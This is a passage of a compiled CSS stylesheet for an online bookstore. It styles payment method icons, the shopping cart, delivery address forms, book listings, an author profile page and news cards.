  width: 80px;
  height: 24px;
  background: url(/books-store/assets/visa.png?5cb7f56c2a77fbf75b0eab5bc788c580) no-repeat center left,
              url(/books-store/assets/mastercard.png?3809f3d86c12a80a2c9a9e3bad48ea6b) no-repeat center right;
}


.__i_paylane__61b11 {
  width: 109px;
  height: 34px;
  background-image: url(/books-store/assets/paylane.png?79d6440804756e2fcbd57fffc77432a1);
}

.__radio__61b11 {
  position: absolute;
  opacity: 0;
  left: -9999px;
}
.__radio_EU__61b11 {
  position: static;
  opacity: 1;
  left: 0;
  margin: 0;
  margin-right: 10px;
  border: 2px solid white;
  box-shadow: 0 0 1px 1px #FF7E00;
  appearance: none;
  border-radius: 50%;
  width: 12px;
  height: 12px;
  background-color: #fff;
  transition: all ease-in 0.2s;
}
.__radio__61b11:checked + .__select-item__61b11 {
  background: #fff;
}

.__radio_EU__61b11:checked {
  background-color: #FF7E00;
}

.__radio_EU__61b11:checked + .__select-item__61b11 {
  color: #FF7E00;
}

@media only screen and (max-width: 1180px) {
  .__pay__61b11 {
    display: block;
  }
  .__pay__right__61b11 {
    display: none;
  }
}

@media only screen and (max-width: 950px) {

  .__pay__right__61b11 {
    width: auto;
    border: none;
    border-top: 1px solid #dfe3e5;
  }
  .__pay__right__61b11 > * {
    max-width: 380px;
  }
}

@media only screen and (max-width: 840px){
  .__i_PP__61b11 {
    background-image: url(/books-store/assets/PP.png?ea4166b02fecf5fa03d73df3015aa73e);
    width: 40px;
    height: 40px;
  }
  .__select-item__61b11 {
    justify-content: space-between;
  }
  .__select__61b11 {
    margin: 0 -3px;
  }
  .__select-item__61b11 {
    flex-wrap: wrap;
  }
  .__select__name__61b11 {
    display: none;
  }
  .__select-item-wrap__61b11 {
    min-width: inherit;
    padding: 0 3px;
  }
  .__select__right__61b11 > .__svg__61b11 {
    margin-left: 0;
  }
  .__iCards__61b11 .__svg__61b11:nth-child(3), .__iCards__61b11 .__svg__61b11:nth-child(5) {
    display: none;
  }
}

@media only screen and (max-width: 580px){
  .__select__name__61b11 {
    width: 100%;
    text-align: center;
  }
  .__select__right__61b11 {
    margin-bottom: 0;
    width: 100%;
    text-align: left;
  }
  .__select-item-wrap__61b11 {
    margin-bottom: 42px;
    padding: 0 3px;
  }
}

@media only screen and (max-width: 480px){
  .__pay__61b11 {
    margin: 20px 0;
  }
  
  .__title__61b11 {
    margin-bottom: 19px;
    font-weight: normal;
    font-size: 16px;
    letter-spacing: 2.5px;
  }

  .__iCards__61b11 .__svg__61b11:nth-child(3), .__iCards__61b11 .__svg__61b11:nth-child(5) {
    display: inline-block;
  }

  .__pay__mobile-button__61b11 {
    width: 100%;
    padding: 13px 10px 14px;
  }

  .__pay__mobile-button__61b11:hover, .__pay__mobile-button__61b11:active {
    border-color: #FF7E00;
    background-color: #fff;
    color: #FF7E00;
  }
  
  .__mobile-button-wrap__61b11{
    display: block;
    width: -webkit-fill-available;
    width: -moz-available;
    position: fixed;
    bottom: 50px;
    z-index: 1000;
    padding: 20px 10px 20px;
    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFFFFF 25%);
  }

  .__pay__item__61b11 {
    padding: 20px;
  }
  .__pay__item-cards__61b11 {
    display: none;
  }

}
.__wrap__1a7a1 {
  text-align: center;
}

.__text__1a7a1 {
  margin-bottom: 20px;
}

.__cart-wrap__5d6a3 {
  position: relative;
  min-height: 190px;
  margin: 50px 0 60px;
  color: #000;
}

.__modalTitle__5d6a3 {
  font-weight: 700;
}

.__cart-wrap__5d6a3 .__cartModal__5d6a3 {
  box-shadow: 0px 5px 28px rgba(70, 84, 91, 0.15);
  border-radius: 4px;
}

.__cartModal__5d6a3 .__modalDialog__5d6a3 {
  padding-top: 50px;
  padding-bottom: 50px;
}

.__textarea__5d6a3 {
  border-color: rgb(223, 227, 229);
  border-radius: 2px;
  background-color: rgb(255, 255, 255);
  font-size: 16px;
}

.__order-wrap__5d6a3 {
  position: relative;
}

.__cart-row__5d6a3 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  margin: 37px 0 32px;
}

.__cart-col-right__5d6a3 {
  max-width: 380px;
  margin-left: 20px;
  flex-grow: 4;
}

.__cart-col-right__5d6a3 div:first-child {
  margin-top: 0;
}

.__cart-col-left__5d6a3 {
  flex-grow: 2;
}

.__gpt-wrap__5d6a3 {
  margin: 0px -10px;
  overflow: hidden;
}

.__gpt__5d6a3 {
  margin: 40px 0;
}

.__gpt-wrap__5d6a3 .__gpt__5d6a3 {
  margin: 40px 10px;
}

.__gpt-wrap__5d6a3 .__gpt__5d6a3:first-child {
  margin-top: 0;
}

.__title__5d6a3 {
  margin: 20px auto;
  font-weight: 700;
  font-family: 'PT Serif', serif;
  font-size: 32px;
  text-align: center;
  color: #000000;
}

.__confirm-txt__5d6a3 {
  margin: 2em 0;
  text-align: center;
  font-size: 13px;
}

.__confirm-txt__5d6a3 a {
  color: #000;
  border-bottom: 1px solid #000;
  transition: all 0.4s ease;
}

.__confirm-txt__5d6a3 a:hover {
  border-color: transparent;
}

.__cart_anchor_offset__5d6a3 {
  position: relative;
  top: -150px;
  display: block;
}

@media only screen and (max-width: 1070px) {
  .__cart-col-right__5d6a3 {
    width: auto;
  }
}

@media only screen and (max-width: 960px) {
  .__cart-row__5d6a3 {
    display: block;
    margin-bottom: 0;
    margin-top: 19px;
  }
  .__cart-col-left__5d6a3 {
    max-width: inherit;
  }
  .__cart-col-right__5d6a3 {
    display: none;
  }

  .__order-wrap__5d6a3 {
    margin: 0 -20px;
  }
}

@media (max-width: 840px) {
  .__cart_anchor_offset__5d6a3 {
    top: -70px;
  }

}

@media only screen and (min-width: 840px) and (max-height: 850px) {
  .__cart-wrap__5d6a3 .__cartModalWrap__5d6a3 {
    justify-content: flex-start;
  }
}
@media only screen and (max-width: 480px) {
  .__cart-wrap__5d6a3 {
    min-height: 160px;
    margin-top: 35px;
    margin-bottom: 40px;
  }

  .__title__5d6a3 {
    font-family: 'PT Sans Caption', sans-serif;
    font-size: 16px;
    letter-spacing: 2.5px;
    font-weight: normal;
    text-transform: uppercase;
  }

  .__cartModal__5d6a3 .__modalDialog__5d6a3 {
    padding: 30px 20px;
  }

  .__modalTitle__5d6a3 {
    font-size: 16px;
    font-family: 'PT Sans Caption', sans-serif;
    font-weight: normal;
    letter-spacing: 2.5px;
    text-transform: uppercase;
  }

  .__cartModal__5d6a3 {
    box-shadow: none;
    border-radius: 0;
  }
}


/* Empty Books */

.__emptyBooks__34ddd {
  padding-top: 50px;
  padding-bottom: 15px;
  border-top: 1px solid #dfe3e5;
}

/* Title */

.__title__34ddd {
  margin-top: 0;
}

/* Wrapper */

.__emptyBooksWrapper__34ddd {
  margin-top: 25px;
  justify-content: center;
}

@media (max-width: 480px) {
  .__emptyBooks__34ddd {
    padding-top: 35px;
    padding-bottom: 5px;
  }
}

.__fail-wrap__273ba {
  text-align: center;
}

.__fail-text__273ba {
  margin-bottom: 20px;
  color: #000;
  font-size: 18px;
}

.__loader__273ba {
  width: 207px;
  height: 162px;
  background-position: center;
  background-size: cover;
  background-image: url(/books-store/assets/loader.svg?64ab0dcd9ce22259a05fcf9fc89d2bb0);
}

.__onpayment__273ba {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.__btn__273ba {
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 2.5px;
  padding: 13px 15px 14px;
  margin-top: 20px;
}

.__btn__273ba:hover, .__btn__273ba:active {
  border-color: #FF7E00;
  color: #FF7E00;
  background-color: transparent;
}

@media only screen and (max-width: 480px){
  .__onpayment__273ba {
    font-weight: normal;
    font-size: 16px;
  }

  .__btn__273ba {
    font-weight: normal;
    letter-spacing: 0;
    text-transform: initial;
    font-size: 18px;
    width: 100%;
    padding: 14px 10px 15px;
  }
}
.__pendingConfirm__61727 {
  position: fixed;
  z-index: 10;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(255,255,255,0.7);
}

.__txt__61727 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, 28px);
  color: #000;
  text-align: center;
}

.__suggestionsContainer__beef0 {
  position: absolute;
  z-index: 6;
  margin-top: -21px;
  border: 1px solid #ff7e00;
  border-top: 1px solid #dfe3e5;
  background-color: #ffffff;
  width: 100%;
  max-height: 150px;
  text-align: left;
  box-sizing: border-box;
  overflow-y: auto;
}

.__suggestion__beef0 {
  padding: 15px;
  font-size: 16px;
}

.__suggestion__beef0:not(:last-child) {
  border-bottom: 1px solid #dfe3e5;
}

.__suggestionHighlighted__beef0 {
  cursor: pointer;
  color: #ff7e00;
}

.__suggestionsContainer__beef0 {
  display: none;
}

.__suggestionsContainerOpen__beef0 {
  display: block;
}

.__suggestionsList__beef0 {
  margin: 0;
  padding-left: 0;
  list-style-type: none;
}

/* Modal */

.__modal__6aacf {
  width: 1000px;
}

/* Dialog */

.__modalDialog__6aacf {
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 0;
}

/* Title */

.__modalTitle__6aacf {
  padding-right: 40px;
  padding-left: 40px;
  font-weight: 700;
}

@media (min-width: 1000px) {
  .__modal__6aacf {
    min-height: 776px;
  }
}

@media (max-width: 1000px) {
  .__modal__6aacf {
    width: 100vw;
  }
}

@media (max-width: 480px) {
  .__modalTitle__6aacf {
    font-size: 16px;
    font-family: 'PT Sans Caption', sans-serif;
    font-weight: normal;
    letter-spacing: 2.5px;
    text-transform: uppercase;
  }

  .__modal__6aacf {
    box-shadow: none;
    border-radius: 0;
  }
}


.__autocomplete-option__c51ff {
  box-sizing: border-box;
  background-color: #fff;
  color: #666666;
  cursor: pointer;
  display: block;
  padding: 8px 10px;
  border: 1px solid #ccc;
  border-top-width: 0;
  border-bottom-width: 0;
}

.__autocomplete-option__c51ff:last-child {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
  border-bottom-width: 1px;
}

.__autocomplete-option-selected__c51ff {
  background-color: #ebf5ff;
  color: #333;
}

.__modal-btn__c51ff {
  height: auto;
  text-transform: uppercase;
  margin-top: 10px;
  letter-spacing: 2px;
  font-weight: 700;
  padding-top: 14px;
  padding-bottom: 13px;
}

.__modal-btn__c51ff:hover, .__modal-btn__c51ff:active {
  border-color: #FF7E00;
  background-color: transparent;
  color: #FF7E00;
}

.__form-input__c51ff.__input-error__c51ff, .__input-error__c51ff:focus {
  border-color: #F14C23;
}

.__form-input__c51ff {
  border-radius: 2px;
  height: 48px;
  font-size: 16px;
  border-color: #C1C3C4;
  padding: 0 15px;
}

.__formInputWrap__c51ff {
  margin-bottom: 20px;
}

.__form-input__c51ff::placeholder, .__form-input__c51ff ~ div {
  text-transform: capitalize;
  top: 8px;
}

.__form-input__c51ff:focus-visible {
  outline: none;
}

.__form-delivery-adress__c51ff .Select-control:hover {
  box-shadow: none;
}

.__form-delivery-adress__c51ff .Select .Select-control {
  border-color: #C1C3C4;
  height: 48px;
  padding-right: 10px;
  margin-bottom: 20px;
}

.__form-delivery-adress__c51ff .Select--single > .Select-control .Select-value {
  line-height: 47px;
  padding-left: 15px;
}

.__form-delivery-adress__c51ff .Select-placeholder {
  line-height: 47px;
  padding-left: 15px;
  text-transform: capitalize;
}
.__form-delivery-adress__c51ff .Select-input {
  padding-left: 15px;
}
.__form-delivery-adress__c51ff .Select-input > input {
  line-height: 36px;
}

.__form-delivery-adress__c51ff .Select.has-value.Select--single > .Select-control .Select-value .Select-value-label, .__form-delivery-adress__c51ff .Select-option{
  color: #000;
}
.__form-delivery-adress__c51ff .Select-option {
  border-top: solid #DFE3E5 1px;
  padding: 15px 15px 14px;
}

.__form-delivery-adress__c51ff .Select .Select-arrow-zone {
  background-image: url(/books-store/assets/closed.svg?603e0927d86c30a10faae213b64d41ae);
}

.__form-delivery-adress__c51ff .Select.is-open .Select-arrow-zone {
  transform: rotate(180deg);
}

.__form-delivery-adress__c51ff .Select.is-focused:not(.is-open) > .Select-control {
  border-color: #FF7E00;
  box-shadow: none;
}

.__form-delivery-adress__c51ff .Select-option.is-selected {
  display: none;
}

.__form-delivery-adress__c51ff .Select.is-focused:not(.is-open) > .Select-control {
  border-color: #FF7E00;
  box-shadow: none;
}

.__form-delivery-adress__c51ff .Select-option.is-focused {
  color: #FF7E00;
  background-color: #fff;
}

.__form-delivery-adress__c51ff .Select .Select-menu-outer {
  border: 1px solid #FF7E00;
  border-top: none;
}

.__form-delivery-adress__c51ff .Select.is-focused .Select-control{
  border: solid 1px #FF7E00;
}

.__form-delivery-adress__c51ff .Select-menu-outer {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}

.__form-delivery-adress__c51ff .Select.is-focused:not(.is-open) > .Select-control {
  border-color: #DFE3E5;
  box-shadow: none;
}

.__form-delivery-adress__c51ff .city-not-found {
  font-size: 12px;
  margin-top: -10px;
  margin-bottom: 20px;
}

.__form-delivery-adress__c51ff .city-not-found-btn {
  border: none;
  outline: none;
  padding: 0;
  background-color: transparent;
  cursor: pointer;
  font-size: 12px;
  color: #FF7e00;
  text-decoration: underline !important;
}

.__form-delivery-adress__c51ff .city-not-found-btn:hover {
  text-decoration: none !important;
  background-color: transparent;
}

.__modalTxt__c51ff {
  max-width: 340px;
  margin: 0 auto;
  margin-bottom: 30px;
}

.__modalText__c51ff a {
  color: #FF7e00;
  text-decoration: underline;
}

.__modalText__c51ff a:hover {
  text-decoration: none;
}

.__cartModal__c51ff .__modalDialog__c51ff {
  padding-top: 50px;
  padding-bottom: 50px;
}

.__modalBtn__c51ff {
  height: auto;
  width: 100%;
  letter-spacing: 2px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 13px 10px 14px;
}

.__modalBtn__c51ff:hover {
  border-color: #FF7E00;
  background-color: transparent;
  color: #FF7E00;
}

@media only screen and (max-width: 480px) {
  .__cartModal__c51ff .__modalDialog__c51ff {
    padding: 30px 20px;
  }
}

.__wrap__86f67 {
  position: relative;
  padding-bottom: 50px;
}

.__sticky__86f67 {
  background: #fff;
  position: sticky;
  bottom: 0;
  z-index: 11;
  background: #fff;
  background: rgba(255, 255, 255, 0.95);
}

.__stickyInner__86f67 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
}

.__sticky__86f67 .__btn__86f67 {
  margin-top: 10px;
  margin-bottom: 10px;
  text-transform: uppercase;
  font-size: 14px;
  padding: 11px 20px;
  font-weight: bold;
  box-sizing: border-box;
  letter-spacing: 2.5px;
}

.__stickyRight__86f67 {
  margin: 0 -10px;
  text-align: right;
}

.__stickyRight__86f67 .__selectedTxt__86f67,
.__stickyRight__86f67 .__btn__86f67 {
  margin-left: 10px;
  margin-right: 10px;
}

.__selectedTxt__86f67 {
  color: #ff7e00;
  font-size: 14px;
  font-weight: bold;
  display: inline-block;
  text-transform: uppercase;
}

@media only screen and (max-width: 715px) {
  .__sticky__86f67 {
    position: relative;
  }

  .__selectedTxt__86f67 {
    width: 100%;
    margin: 1em 0;
  }

  .__stickyInner__86f67 {
    display: block;
  }

  .__selectedTxt__86f67 {
    text-align: center;
  }

  .__sticky__86f67 .__btn__86f67 {
    width: 100%;
    margin: 10px 0;
  }

  .__stickyRight__86f67 {
    text-align: left;
    margin: 0;
  }
}

.__wrap__86f67 .__likes__86f67 {
  margin-bottom: 0;
}

.__wrap__86b19 {
  text-align: center;
  margin-bottom: 60px;
}

.__text__86b19 {
  margin-bottom: 20px;
}

.__item__22165 {
  padding: 30px;
  position: relative;
}

.__item__22165 {
  border-top: 1px solid #dfe3e5;
}

.__item__22165:first-child {
  border: none;
}

.__item__22165:after, .__item__22165:before {
  content: '';
  display: table;
  clear: both;
}

.__item__content__22165 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__item__info__22165 {
  flex-grow: 2;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.__item__info-top__22165 {}

.__item__info-bottom__22165 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  flex-wrap: wrap;
}

.__cover__22165 {
  float: left;
  margin-right: 20px;
  position: relative;
  width: 126px;
  height: 180px;
  /* overflow: hidden; */
  flex-shrink: 0;
}

.__cover__22165 a {
  display: block;
  width: 100%;
  line-height: 0;
  position: relative;
}

.__cover__22165 img {
  max-width: 100%;
}

.__del__22165 {
  position: absolute;
  top: 20px;
  right: 15px;
  display: inline-block;
  cursor: pointer;
  color: #c1c3c4;
  font-size: 20px;
}

.__del__22165:hover {
  color: #000;
}

.__author-name__22165 {
  font-size: 16px;
  margin-bottom: 10px;
}

.__book-title__22165 {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 10px 0;
}

.__book-title__22165 a {
  color: inherit;
}

.__form__22165 {}

.__form-span__22165 {
  display: inline-block;
  margin-right: 10px;
  margin-top: 10px;
  vertical-align: middle;
}

.__form-span_select__22165 {
  margin-top: 10px;
  display: inline-block;
  vertical-align: middle;
  min-width: 160px;
  line-height: 1.5;
  margin-right: 10px;
}

.__price__22165 {
  margin-top: 2px;
  font-size: 16px;
  font-weight: bold;
  flex-shrink: 0;
  line-height: 1.5;
  margin-left: 15px;
  text-transform: uppercase;
}

.__price__txt__22165 {}

.__price__summ__22165 {}

.__price__summ_old__22165 {
  text-decoration: line-through;
  margin-right: 3px;
}

.__price__summ_old__22165~span {
  color: #F14C23;
}

.__ebookFormat__22165 {
  line-height: 1.5;
  word-break: break-word;
}

.__ebookFormat__22165 a {
  text-decoration: underline;
}

.__ebookFormat__22165 a:hover {
  text-decoration: none;
}

@media only screen and (max-width: 890px) {
  .__book-title__22165 {
    font-size: 14px;
  }

  .__price__22165 {
    font-size: 14px;
    width: 100%;
    margin-left: 0;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    justify-content: space-between;
    line-height: normal;
    margin-top: 1em;
  }

  .__author-name__22165 {
    font-size: 12px;
    padding-right: 20px;
  }

  .__form-span_select__22165 {
    float: none;
    display: block;
    z-index: 6;
    position: relative;
    width: auto;
  }

  .__form-span_select__22165 .Select .Select-control {
    border-color: transparent !important;
    font-size: 14px;
    height: auto;
  }

  .__form-span_select__22165 .Select .Select-control .Select-value {
    padding-left: 0;
    position: relative;
    z-index: 3;
    height: 18px;
    line-height: 18px;
  }

  .__form-span_select__22165 .Select .Select-control .Select-value .Select-value-label {
    color: #ff7e00 !important;
  }

  .__form-span_select__22165 .Select.has-value > .Select-control .Select-input {
    position: absolute;
    left: 0;
    top: 0;
    height: 18px;
  }

  .__item__22165 {
    padding: 20px;
  }
}

@media only screen and (max-width: 500px) {
  .__item__content__22165 {}
}

@media only screen and (max-width: 1010px) {
  .__form-span_select__22165 {
    width: 160px;
  }
}

@media only screen and (max-width: 890px) {
  .__book-title__22165 {
    font-size: 14px;
  }

  .__price__22165 {
    font-size: 14px;
    width: 100%;
    margin-left: 0;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    justify-content: space-between;
    line-height: normal;
    margin-top: 1em;
  }

  .__author-name__22165 {
    font-size: 12px;
    padding-right: 20px;
  }

  .__form-span__22165 {
    margin-top: 6px;
  }

  .__form-span_select__22165 {
    float: none;
    display: block;
    z-index: 6;
    position: relative;
    width: auto;
    min-width: inherit;
  }

  .__form-span_select__22165 .Select .Select-control {
    border-color: transparent !important;
    font-size: 14px;
    height: auto;
  }

  .__form-span_select__22165 .Select .Select-control .Select-value {
    padding-left: 0;
    position: relative;
    z-index: 3;
    height: 18px;
    line-height: 18px;
  }

  .__form-span_select__22165 .Select .Select-control .Select-value .Select-value-label {
    color: #ff7e00 !important;
  }

  .__form-span_select__22165 .Select.has-value > .Select-control .Select-input {
    position: absolute;
    left: 0;
    top: 0;
    height: 18px;
  }

  .__item__22165 {
    padding: 20px;
  }

  .__form-span_select_paper__22165 {
    position: relative;
    padding-left: 25px;
    padding-right: 0;
  }

  .__format-name-label__22165 {
    position: absolute;
    left: 0px;
    top: 1px;
    font-size: 14px;
    font-weight: bold;
    flex-shrink: 0;
    line-height: normal;
    text-transform: uppercase;
    margin-left: 0;
  }
}

@media only screen and (max-width: 385px) {
  .__cover__22165 {
    width: 90px;
  }
}

.__cart-wrap__608a0 {
  margin: 40px 0;
  min-height: 200px;
  position: relative;
}

.__order-wrap__608a0 {
  position: relative;
}

.__cart-row__608a0 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  margin: 37px 0 32px;
}

.__cart-col-right__608a0 {
  max-width: 380px;
  margin-left: 20px;
  flex-grow: 4;
}

.__cart-col-right__608a0 div:first-child {
  margin-top: 0;
}

.__cart-col-left__608a0 {
  flex-grow: 2;
}

.__gpt-wrap__608a0 {
  margin: 40px -10px;
  overflow: hidden;
}

.__gpt__608a0 {
  margin: 40px 0;
}

.__gpt-wrap__608a0 .__gpt__608a0 {
  margin: 40px 10px;
}

.__gpt-wrap__608a0 .__gpt__608a0:first-child {
  margin-top: 0;
}

.__title__608a0 {
  margin: 0 auto 40px;
  text-align: center;
  font-size: 36px;
  font-family: 'PT Serif', serif;
  margin: 20px auto;
}

@media only screen and (max-width: 1070px) {
  .__cart-col-right__608a0 {
    width: auto;
  }
}

@media only screen and (max-width: 960px) {
  .__cart-row__608a0 {
    display: block;
  }
  .__cart-col-left__608a0 {
    max-width: inherit;
  }
  .__cart-col-right__608a0 {
    margin-top: 20px;
    margin-left: 0;
  }
  .__order-wrap__608a0 {
    margin: 0 -20px;
  }
}

.__b-usercard_wrapper__f8d15 {
    display: flex;
    flex-direction: row-reverse;
}

.__b-usercard_main__f8d15 {
    flex-grow: 2;
    width: 65%;
    padding-left: 90px;
    box-sizing: border-box;
}

.__b-usercard_aside__f8d15 {
    /* flex: 1 0; */
    min-width: 280px;
    width: 25%;
}

@media only screen and (max-width:840px){
  .__b-usercard_wrapper__f8d15 {
    flex-wrap: wrap;
    flex-direction: row;
  }
  .__b-usercard_aside__f8d15 {
    margin-right: 0;
  }
  .__b-usercard_main__f8d15 {
    width: 100%;
    padding-left: 0;
  }
}

.__b-name_wrapper__42b96 {
  display: block;
  margin: 45px 0 30px;
}

.__b-name_header__42b96,
.__b-name_edit__42b96 {
  font: 700 40px/46px "PT Serif", serif;
  padding-bottom: 4px;
  word-wrap: break-word;
}

.__b-name_edit__42b96 {
  width: 100%;
  line-height: 0;
  padding: 0;
  margin: -4px 0 0;
  border: 0 none;
  border-bottom: 1px solid #b7b7b7;
  outline: 0 none;
  color: #b7b7b7;
  background: transparent;
}

.__b-name_edit__42b96::placeholder {
  color: #c2c2c2;
}

.__b-name_header__42b96 {
  border-bottom: 1px solid transparent;
  padding-bottom: 30px;
}

.__b-name_label__42b96 {
  display: block;
  height: 26px;
  font: 16px/24px "PT Sans", sans-serif;
}

@media only screen and (max-width: 840px){
  .__b-name_wrapper__42b96 {
    margin: 30px 0 15px;
  }
  .__b-name_header__42b96,
  .__b-name_edit__42b96 {
    font: 700 24px/1 "PT Serif", serif;
    padding-bottom: 4px;
  }
}


.__b-info_wrapper__5f0ee {

}

.__b-info_paragraph__5f0ee {
  position: relative;
  margin: 0;
  padding: 15px 0 30px;
}

.__b-info_paragraph__empty__5f0ee {
  display: none;
}
.__link__8ff21 {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  max-width: 100%;
  display: inline-block;
}

.__b-books_wrapper__06bf0 {
  margin: 50px 0;
}

.__b-books_caption__06bf0 {
  margin: 50px 0 25px;
  font: 700 24px/1 "PT Sans", sans-serif;
  letter-spacing: .1em;
  text-transform: uppercase;
  color: #000;
}

.__b-books_list__06bf0 {
  margin: 0 -10px -30px;
}

.__b-books_item__06bf0 {
  display: inline-block;
  vertical-align: top;
  width: 130px;
  margin: 0 10px 40px;
  color: #000;
  position: relative;
}

.__b-book_item_caption__06bf0 {
  display: block;
  margin: 15px 0 10px;
  font: 16px/22px "PT Sans", sans-serif;
  overflow: hidden;
  height: 44px;
  text-overflow: ellipsis;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.__stars_place__06bf0 {
  min-height: 25px;
  font-size: 14px;
}

.__btn_place__06bf0 {
  margin-top: 1em;
}

.__getMoreBooks__06bf0 {
  margin-left: 10px;
  margin-bottom: 15px;
}

.__getMoreBooks__btn__06bf0 {
  font: 700 14px/25px "PT Sans", sans-serif;
  letter-spacing: .2em;
  text-transform: uppercase;
  margin: 0 auto 50px;
}

@media only screen and (max-width: 840px){
  .__b-books_wrapper__06bf0 {
    margin: 20px 0;
  }
}

.__b-picture_wrapper__57dbd {
  margin-top: 50px;
  position: relative;
  padding-bottom: 100%;
  background: 50% 50%/cover #eef2f3;
  width: 280px;
}

.__b-picture_wrapper__57dbd::before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  transition: opacity .2s linear;
  background: linear-gradient(
    0deg,
    rgba(51,51,51,.6) 0%,
    rgba(51,51,51,.05) 58%,
    rgba(51,51,51,0) 60%
  );
  content: '';
}

.__b-picture_wrapper__editor__57dbd::before {
  opacity: 1;
}

.__b-picture_editor__57dbd {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto auto 20px;
  max-width: 90%;
  width: 135px;
  text-align: center;

}

.__b-picture_button__57dbd {
  width: 100%;
  margin-top: 10px;
  font: 700 14px/1 "PT Sans", sans-serif;
  letter-spacing: .2em;
  text-transform: uppercase;
  color: #fff;
  border-color: #fff;
  background: transparent;
}

.__empty__57dbd {
  background-image: url(/books-store/assets/cover.png?85a07133c7710ee36d7c30f44bedbd8d);
}

.__b-show-more__dfc53 {
  display: block;
}

.__b-show-more_content__dfc53 {
  overflow: hidden;
  max-height: 96px;
  font: 16px/24px "PT Sans", sans-serif;
  transition: max-height .2s linear;
  --height: 100vh;
}

.__b-show-more_content__opened__dfc53 {
  max-height: var(--height);
}

.__b-show-more_inner__dfc53 {
  display: block;
}

.__b-show-more_action__dfc53 {
  display: inline-block;
  cursor: pointer;
  padding: 0;
  border: 0 none;
  border-bottom: 1px solid #000;
  background: transparent;
  color: #000;
  outline: 0 none;
  font: 16px/24px "PT Sans", sans-serif;
}


.__b-about__34bd5 {
  margin: 50px 0;
}

.__b-about_header__34bd5 {
  color: #000;
  font: 700 18px/1 "PT Sans", sans-serif;
  letter-spacing: .1em;
  text-transform: uppercase;
  margin: 0 0 20px;
}


.__b-thanks__59fd3 {
  margin: 50px 0;
}

.__b-thanks_header__59fd3 {
  color: #000;
  font: 700 18px/1 "PT Sans", sans-serif;
  letter-spacing: .1em;
  text-transform: uppercase;
  margin: 0 0 20px;
}

.__b-thanks_person_list__59fd3 {
  margin: 0 -10px;
}

.__b-thanks_person__59fd3 {
  position: relative;
  display: inline-block;
  margin: 10px;
  width: 55px;
  height: 55px;
  background: #eef2f3 50% 50%/cover;
  border-radius: 50%;
}

.__b-thanks_person_remove__59fd3,
.__b-thanks_person_remove__59fd3:hover,
.__b-thanks_person_remove__59fd3:focus,
.__b-thanks_person_remove__59fd3:active {
  position: absolute;
  top: -10px;
  right: -10px;
  width: 15px;
  height: 15px;
  color: #b7b7b7;
}

.__b-thanks_person_remove__59fd3:hover {
  color: #f00;
}

.__b-thanks_person_remove__59fd3::before,
.__b-thanks_person_remove__59fd3::after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: "";
  transform: matrix(1,-1,1,1,0,0);
}

.__b-thanks_person_remove__59fd3::before {
  top: 0;
  bottom: 0;
  margin-left: -.5px;
  border-left: 1px solid;
}

.__b-thanks_person_remove__59fd3::after {
  left: 0;
  right: 0;
  margin-top: -.5px;
  border-top: 1px solid;
}

.__b-thanks_person_add__59fd3,
.__b-thanks_person_add__59fd3:hover,
.__b-thanks_person_add__59fd3:focus,
.__b-thanks_person_add__59fd3:active {
  position: relative;
  display: inline-block;
  width: 55px;
  height: 55px;
  margin: 10px 0 10px 20px;
  background: #eef2f3;
  border: 1px dashed #c2c4c5;
  color: #c1c3c4;
  border-radius: 50%;
  box-sizing: border-box;
}

.__b-thanks_person_add__59fd3:hover {
  color: #ff7e00;
}

.__b-thanks_person_add__59fd3::before,
.__b-thanks_person_add__59fd3::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  content: '';
}

.__b-thanks_person_add__59fd3::before {
  border-left: 1px solid;
  width: 0;
  height: 17px;
}

.__b-thanks_person_add__59fd3::after {
  border-top: 1px solid;
  height: 0;
  width: 17px;
}
.__b-news__72b03 {
  margin: 30px -10px 30px;
  column-width: 250px;
  column-gap: 0;
}

.__b-news_title__72b03 {
  font: 700 24px/1 "PT Sans", sans-serif;
  letter-spacing: .1em;
  text-transform: uppercase;
  color: #000;
  text-align: center;
  margin: 50px auto 30px;
}

.__b-news_add-news_wrapper__72b03 {
  padding: 10px;
}

.__b-news_add-news__72b03 {
  display: block;
  width: 100%;
  font: 700 14px/25px "PT Sans", sans-serif;
  letter-spacing: .2em;
  text-transform: uppercase;
}

.__b-news_more-news__72b03 {
  font: 700 14px/25px "PT Sans", sans-serif;
  letter-spacing: .2em;
  text-transform: uppercase;
  margin: 0 auto 50px;
}

.__b-news_item__72b03 {
  display: inline-block;
  width: 100%;
  padding: 10px;
  box-sizing: border-box;
}

.__b-news_item_inner__72b03 {
  background: #fff;
  position: relative;
  border-radius: 2px;
  box-shadow: 0px 4px 15px 0px rgba(70, 84, 91, 0.25);
}

.__b-news_item_tools__72b03 {
  position: absolute;
  z-index: 1;
  top: 9px;
  right: 7px;
}

.__b-news_item_tools_edit__72b03 {
  background: #f00;
  width: 16px;
  height: 16px;
}

.__b-news_item_tools_remove__72b03 {
  position: relative;
  width: 16px;
  height: 16px;
  margin-left: 10px;
